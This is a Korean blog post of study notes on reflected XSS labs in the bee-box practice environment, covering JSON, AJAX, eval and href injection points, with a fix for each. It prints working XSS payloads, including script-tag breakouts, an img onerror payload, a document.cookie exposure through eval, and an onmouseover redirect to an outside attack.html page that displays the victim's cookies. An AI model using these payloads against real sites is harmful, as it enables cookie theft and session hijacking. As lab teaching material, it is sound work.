| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | ||||
| 4 | 5 | 6 | 7 | 8 | 9 | 10 |
| 11 | 12 | 13 | 14 | 15 | 16 | 17 |
| 18 | 19 | 20 | 21 | 22 | 23 | 24 |
| 25 | 26 | 27 | 28 | 29 | 30 | 31 |
- element 조회
- Pwndbg
- 객체
- python
- property
- 자바스크립트
- 메소드
- sql injection
- lord of sql injection
- blind sql injection
- xss game 풀이
- 배열
- 조건문
- 함수
- window
- htmlspecialchars
- 포인터
- xss game
- jQuery
- document
- 백준 알고리즘
- 파이썬
- 사칙연산
- 백준 파이썬
- IF문
- 김성엽 대표님
- burp suite
- github
- object
- suninatas 풀이
- Today
- Total
power-girl0-0
반사된 XSS( Reflected Cross-Site Scripting ) 활용 본문
반사된 xss에 대한 정의에 대한 내용은 아래 포스트에 설명되어 있습니다.
2020/12/27 - [웹해킹/Bee-Box] - 반사된 XSS( Reflected Cross-Site Scripting )
비박스 환경을 활용한 웹 모의해킹 완벽 실습 책의 내용을 포함하고 있습니다.
스스로 공부하고 정리하기 위한 목적으로 올리는 것입니다.
1-1. JSON
JSON은 클라이언트와 서버가 통신할 때 자료를 표현하는 방법으로, 특정 언어에 제한 없이 그대로 사용할 수 있다는 장점이 있고 여러 자료 구조를 JSON으로 표현할 수 있다.
1. 취약한 사이트를 선택한다.



해당 페이지는 JSON으로 객체를 선언하는 자바 스크립트 코드를 사용하여 검색한 영화 정보를 출력한다.
2. 실습
(1) 입력란에 아무 단어를 입력하여 검색 결과를 확인한다.

[그림 1-3]과 같이 '검색 결과가 없다'는 메시지를 출력한다.
해당 페이지는 GET메소드를 사용하여 URL에 변수가 노출된다.
따라서, 사용하는 변수는 title과 action이며 검색어를 입력받는 변수는 title인 것을 확인할 수 있다.
(2) xss_json.php 소스 분석
웹 개발자 도구를 활용하여 해당 페이지 소스를 확인한다.

소스를 확인한 결과, 스크립트로 검색에 대한 응답을 받는 것을 알 수 있다.
따라서, 해당 페이지 자체에서 스크립트 코드를 사용하고 있기 때문에 스크립트 코드 끝을 알리는 </script>를 먼저 입력하여 기존 스크립트 코드를 실행하지 않게 막고 공격하는 스크립트 코드를 입력한다.
| </script><script>alert('Succeed');</script> |

스크립트가 실행되어 [그림 1-5]와 같이 메시지를 경고창에 출력한다.

경고창 확인 버튼을 클릭하면 기존 페이지를 보여주는데, [그림 1-6 ]와 같이 XSS취약점을 통한 공격으로 실행되지 않은 기존 스크립트 코드를 출력한다.
3. 대응방안
htmlspecialchars함수로 입력 데이터를 우회한다.
htmlspecialchars를 호출하여 입력 데이터를 UTF-8로 인코딩하며, 두번째 인자에 ENT_QUOTES를 추가하여 XSS에 사용되는 특수문자를 html 엔티티 코드로 변환해서 스크립트코드가 웹브라우저에서는 문자로 인식하게 한다.
해당 함수에서 우회하는 특수문자는 &, ', ", <, > 이다.
1-2. AJAX/JSON
1. 취약한 사이트를 선택한다.


해당 'xss_ajax_2-1.php'페이지는 AJAX 기능을 활용하여 검색어를 입력하면 해당하는 영화가 데이터베이스에 있는지를 확인하고 결과를 바로 출력한다.
2. 실습
(1) 버프스위트를 실행하고 xss_ajax_2-1.php 페이지에 접속한다.
접속하면 [ 그림 2-3 ]와 같이 버프스위트에서 xss_ajax_2-2.php에 대한 HTTP요청을 가로챈다.

해당 패킷을 확인해보면 xss_ajax_2-2.php는 title변수를 GET메서드로 입력받는 것을 확인할 수 있다.
(2) xss_ajax_2-2.php 페이지에서 스크립트 코드를 실행한다.
스크립트 코드를 버프 스위트에 입력하거나 웹 페이지에서 검색하면 xss_ajax_2.php페이지에서 스크립트가 실행되므로, xss_ajax_1.php페이지에서는 스크립트를 실행을 확인할 수 없다.
따라서, URL에 xxs_ajax_2.php페이지를 입력하여 스크립트 실행 여부를 확인한다.
|
http://192.168.43.115:81/xss_ajax_2-2.php?title=<script>alert('Success);</script> |

xss_ajax_2.php 페이지로 이동하면 [그림 2-4]와 같이 스크립트 코드가 실행된다.
(3) 이미지 태그를 활용하여 XSS해본다
xss_ajax_2.php 페이지에 이동하지 않아도 이미지 태그를 사용하면 XSS공격을 할 수 있다.
|
<img src=x onerror=alert('Success')> |
이미지 태그에서는 태그에 입력한 주소에 이미지가 존재하지 않을 경우 'onError'속성으로 이미지를 대체한다.

스크립트가 실행되어 'Success'메시지의 경고창이 출력되는 것을 알 수 있다.
AJAX 기능을 사용하여 계속 검색어를 xss_ajax_2-2.php의 변수로 넘겨 HTTP 요청을 보내므로 계속 경고창이 발생하는 것을 주의한다.
3. 대응방안
htmlspecialchars함수로 title 변수의 입력 데이터를 우회한다.
1-3. eval
eval함수는 수식 형태로 된 문자열을 실수로 반환한는 자바스크립트 내장함수이다. 작은 따옴표에 의한 값은 보통 텍스트 문자로 처리되지만, eval함수를 사용하면 PHP코드로 해석하고 실행한다.
1. 취약한 사이트를 선택한다.


2. 실습
해당 페이지는 GET 메소드를 사용하기 때문에 URL에 변수가 노출된다.
URL에는 data함수의 결과를 출력하는 date변수가 있다.
|
xss_eval.php?date=eval(document.write(document.cookie)) |
따라서 date변수에 eval함수를 이용하여 사용자의 쿠키값을 출력해보았다.
document.write는 출력 명령문으로 document.cookie 명령어를 출력시켜준다.

해당 페이지에서는 alert함수가 필터링되기 때문에 eval함수를 사용하였으며, eval함수는 alert함수를 사용하여도 XSS가 가능하다.
3. 대응방안
URL에 노출된 date변수에 함수가 Date일 경우만 실행시킨다.
1-4. HREF
a태그는 다른 문서로 이동하는 하이퍼텍스트 기능을 제공한다.
a태그에서 사용할 수 있는 속성은 href, title, target 등이 있으며 onClick, onmouseover 등의 이벤트 속성을 사용하여 다른 페이지로 이동할 때 다양한 방법을 제공한다.
1. 취약한 사이트를 선택한다.


해당 페이지는 이름을 입력하고 continue를 클릭하면 xss_href-2.php로 이동하여 영화목록을 테이블 형태로 출력해준다.
또한, 출력된 테이블에서 Vote를 클릭하면 xss_href-3.php 페이지로 연결하여 추천한 영화제목을 메시지로 출력해준다.
2. 실습
(1) a태그가 사용되었는지 확인을 위해 소스를 분석해본다.
Vote 클릭시 xss_href-3.php로 이동하는 것을 보아 a태그 사용이 의심된다.
따라서 웹 개발자도구로 Vote부분을 확인하였다.

(2) name 변수에 사용자가 입력한 이름이 들어가므로 XSS에 취약한지 확인한다.
onmouseover 이벤트를 속성을 이용하여 마우스를 Vote 글씨에 가져다 대면 경고창을 띄우는 스크립트 코드를 xss_href-1.php페이지에 입력한다.
|
0 onmouseover=alert("Success") a |
해당 코드에서 0과 a는 변수의 입력 값으로 사용하여 문법 오류를 막는다.

vote에 마우스를 가져다대면 "Success"라는 문자열을 경고창으로 출력한다.
(3) document.location을 이용해서 사용자의 쿠키값을 출력해보았다.
|
0 onmouseover=alert(document.location='http://172.30.1.18:81/attack.html') a |
Name 변수에 해당 스크립트 코드를 입력하면 document.location에 입력된 URL을 새창으로 띄운다.
attack.html 페이지는 사용자의 쿠키값을 출력하는 스크립트 코드가 저장된 페이지이다.

vote 버튼에 마우스를 가져다 대면 이동하는 URL주소를 출력해주고, document.location에 입력한 주소로 이동한다.

이동한 결과,페이지에 저장된 스크립트 코드가 실행되어 사용자의 쿠키값을 출력할 수 있다.
3. 대응방안
하이퍼링크에서 name 변수를 인자로 입력하여 urlencode 함수를 호출해 입력값을 필터링한다.
urlencode함수는 0-9, a-z, A-Z, -, _를 제외한 특수문자를 URL인코딩하는 함수로, URL인코딩은 %아스키코드로 인코딩된다.

'웹해킹 > Bee-Box' 카테고리의 다른 글
| 반사된 XSS( Reflected Cross-Site Scripting ) (0) | 2020.12.27 |
|---|---|
| 저장된 XSS ( Stored Cross-site Scripting ) (0) | 2020.12.23 |
| SQL 인젝션(POST/Search) (0) | 2020.12.15 |
| SQL 인젝션(GET/Search) (0) | 2020.12.15 |
| SSI Injection ( Sever-Side-Includes Injection ) (0) | 2020.09.17 |




